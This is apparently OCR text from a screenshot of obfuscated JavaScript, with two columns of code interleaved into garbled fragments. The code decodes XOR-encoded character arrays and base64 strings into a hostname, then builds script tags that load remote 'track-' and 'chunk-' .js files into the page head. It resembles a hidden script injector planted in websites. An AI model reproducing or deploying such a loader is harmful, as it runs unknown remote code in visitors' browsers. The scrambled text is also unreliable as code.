
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =
0xb6;var
_459389.type =
"text/javascript";
_0x3d5d1e=_0x2bdaa6[_0x442dcc];return
"text/javascript";
_bb45f2.async =
_0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function
_459389.async =
true; _bb45f2.src =
_0x2bda(){var
true; _459389.src =
_bb4e5c +
_0x5e335c=
_af47fd + _e502c7
_7aa0d7 +